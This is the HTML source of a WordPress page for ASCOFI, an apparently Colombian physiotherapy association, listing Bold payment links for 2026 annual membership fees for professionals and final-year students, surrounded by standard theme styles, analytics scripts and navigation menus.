.sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1699475498525 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1699475498525 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1699475498525 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1699475498525 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1699475498525 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1699475498525 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ascofi.org.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ascofi.org.co/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ascofi.org.co/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://ascofi.org.co/wp-content/uploads/elementor/css/post-442.css?ver=1728667817' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ascofi.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ascofi.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-949-css' href='https://ascofi.org.co/wp-content/uploads/elementor/css/post-949.css?ver=1767995450' media='all' />
<link rel='stylesheet' id='uag-style-949-css' href='https://ascofi.org.co/wp-content/uploads/uag-plugin/assets/1000/uag-css-949-1767995450.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ascofi.org.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.71' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ascofi.org.co/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.71' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ascofi.org.co/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.9.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ascofi.org.co/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ascofi.org.co","hash_tracking":"false","v4_id":"G-MVSNMW2Y88"};</script>
<script data-cfasync="false" src="https://ascofi.org.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://ascofi.org.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.23" id="pafe-extension-free-js"></script>
<script src="https://ascofi.org.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.14.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ascofi.org.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ascofi.org.co/wp-json/wp/v2/pages/949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ascofi.org.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ascofi.org.co/?p=949' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ascofi.org.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascofi.org.co%2Fanualidades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ascofi.org.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fascofi.org.co%2Fanualidades%2F&#038;format=xml" />
<script src="https://checkout.bold.co/library/boldPaymentButton.js"></script><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-949 wp-custom-logo group-blog ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.9.1 elementor-default elementor-kit-442 elementor-page elementor-page-949">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://ascofi.org.co/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url" aria-label="ASCOFI"><img width="208" height="85" src="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2-208x85.png" class="custom-logo" alt="LOGO ASCOFI" decoding="async" srcset="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 1x, https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 2x" sizes="(max-width: 208px) 100vw, 208px" /></a><a href="https://ascofi.org.co/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="208" height="85" src="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2-208x85.png" class="custom-logo" alt="LOGO ASCOFI" decoding="async" srcset="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 1x, https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 2x" sizes="(max-width: 208px) 100vw, 208px" /></a><a href="https://ascofi.org.co/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="645" height="271" src="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-Azul.png" class="ast-mobile-header-logo" alt="LOGO ASCOFI" decoding="async" srcset="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-Azul.png 645w, https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-Azul-300x126.png 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825"><a href="#" class="menu-link">Nosotros</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ascofi.org.co/proposito/" class="menu-link">Qué hacemos</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ascofi.org.co/nosotros/" class="menu-link">Quienes somos</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-829"><a href="#" class="menu-link">Asociados</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-949 current_page_item menu-item-954"><a href="https://ascofi.org.co/anualidades/" aria-current="page" class="menu-link">Anualidades</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ascofi.org.co/beneficios/" class="menu-link">Beneficios</a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://ascofi.org.co/afiliate-nuevo/" class="menu-link">Afiliate</a></li>
</ul>
</li>
<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-874"><a href="#" class="menu-link">Fisioterapia en RED</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="https://ascofi.org.co/cursos/" class="menu-link">Moodle</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://ascofi.org.co/talleres/" class="menu-link">Educación Continuada</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://ascofi.org.co/congresos/" class="menu-link">Congresos</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://ascofi.org.co/publicaciones/" class="menu-link">Publicaciones</a></li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ascofi.org.co/contacto/" class="menu-link">Contáctenos</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://ascofi.org.co/afiliate-nuevo/" target="_self" ><div class=ast-custom-button>Afíliate</div></a><a class="menu-link" href="https://ascofi.org.co/afiliate-nuevo/" target="_self" >Afíliate</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://ascofi.org.co/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url" aria-label="ASCOFI"><img width="208" height="85" src="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2-208x85.png" class="custom-logo" alt="LOGO ASCOFI" decoding="async" srcset="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 1x, https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 2x" sizes="(max-width: 208px) 100vw, 208px" /></a><a href="https://ascofi.org.co/" class="custom-logo-link ast-transparent-mobile-logo" rel="home" itemprop="url"><img width="208" height="85" src="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2-208x85.png" class="custom-logo" alt="LOGO ASCOFI" decoding="async" srcset="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 1x, https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-BLANCO2.png 2x" sizes="(max-width: 208px) 100vw, 208px" /></a><a href="https://ascofi.org.co/" class="custom-mobile-logo-link" rel="home" itemprop="url"><img width="645" height="271" src="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-Azul.png" class="ast-mobile-header-logo" alt="LOGO ASCOFI" decoding="async" srcset="https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-Azul.png 645w, https://ascofi.org.co/wp-content/uploads/2022/08/LOGO-ASCOFI-Azul-300x126.png 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-zoom  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825"><a href="#" class="menu-link">Nosotros</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ascofi.org.co/proposito/" class="menu-link">Qué hacemos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ascofi.org.co/nosotros/" class="menu-link">Quienes somos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-829"><a href="#" class="menu-link">Asociados</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-949 current_page_item menu-item-954"><a href="https://ascofi.org.co/anualidades/" aria-current="page" class="menu-link">Anualidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ascofi.org.co/beneficios/" class="menu-link">Beneficios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://ascofi.org.co/afiliate-nuevo/" class="menu-link">Afiliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-874"><a href="#" class="menu-link">Fisioterapia en RED</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="https://ascofi.org.co/cursos/" class="menu-link">Moodle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://ascofi.org.co/talleres/" class="menu-link">Educación Continuada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://ascofi.org.co/congresos/" class="menu-link">Congresos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://ascofi.org.co/publicaciones/" class="menu-link">Publicaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ascofi.org.co/contacto/" class="menu-link">Contáctenos</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MVSNMW2Y88"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MVSNMW2Y88');
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MVSNMW2Y88"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MVSNMW2Y88');
</script>

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-949 page type-page status-publish ast-article-single" id="post-949" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
			</header><!-- .entry-header -->

	<div class="entry-content clear"
		itemprop="text"	>

		
				<div data-elementor-type="wp-page" data-elementor-id="949" class="elementor elementor-949">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-dbeea7d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dbeea7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7e8f08" data-id="d7e8f08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca886b8 elementor-widget elementor-widget-heading" data-id="ca886b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Links de pago Anualidades</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-430d0fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="430d0fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f553416" data-id="f553416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8bfc019 elementor-widget elementor-widget-heading" data-id="8bfc019" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anualidad ascofi - año 2026 con descuento del 10%</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be7c159 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="be7c159" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73f83b64" data-id="73f83b64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5151c9af wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="5151c9af" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://checkout.bold.co/payment/LNK_1EJPAZ3KG1" target="_blank"></a>	
							
							<div class="wpr-promo-box-image">
					<div class="wpr-promo-box-bg-image wpr-bg-anim-zoom-in wpr-anim-timing-ease-default" style="background-image:url(https://ascofi.org.co/wp-content/uploads/2022/08/physiotherapist-helping-young-female-patient-at-her-clinic.jpg);"></div>
					<div class="wpr-promo-box-bg-overlay wpr-border-anim-jazz"></div>
				</div>
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Profesional</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4 style="text-align: left"><span style="text-decoration: underline;color: #0000ff"><strong>Clic aquí</strong></span></h4><h4 style="text-align: left"> </h4><p> </p></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b15ea5" data-id="4b15ea5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c80f99 wpr-promo-box-style-cover elementor-widget elementor-widget-wpr-promo-box" data-id="2c80f99" data-element_type="widget" data-widget_type="wpr-promo-box.default">
				<div class="elementor-widget-container">
			
		<div class="wpr-promo-box wpr-animation-wrap">

						<a class="wpr-promo-box-link" href="https://checkout.bold.co/payment/LNK_SBUCKT5RGS" target="_blank"></a>	
							
							<div class="wpr-promo-box-image">
					<div class="wpr-promo-box-bg-image wpr-bg-anim-zoom-in wpr-anim-timing-ease-default" style="background-image:url(https://ascofi.org.co/wp-content/uploads/2022/08/healthcare-workers-prevent-virus-insurance-and-medicine-concept-smiling-nurse-or-female-doctor-in-blue-scrubs-pointing-fingers-down-inform-about-coronavirus-news-show-information.jpg);"></div>
					<div class="wpr-promo-box-bg-overlay wpr-border-anim-jazz"></div>
				</div>
						
			<div class="wpr-promo-box-content">

				
				<h3 class="wpr-promo-box-title"><span>Estudiante último año <br> Correspondiente</span></h3>
									<div class="wpr-promo-box-description">
						<p><h4><span style="text-decoration: underline;color: #0000ff"><strong>Clic aquí</strong></span></h4></p>	
					</div>						
				
							</div>

					</div>

				</div>
				</div>
					</div>
		</div>
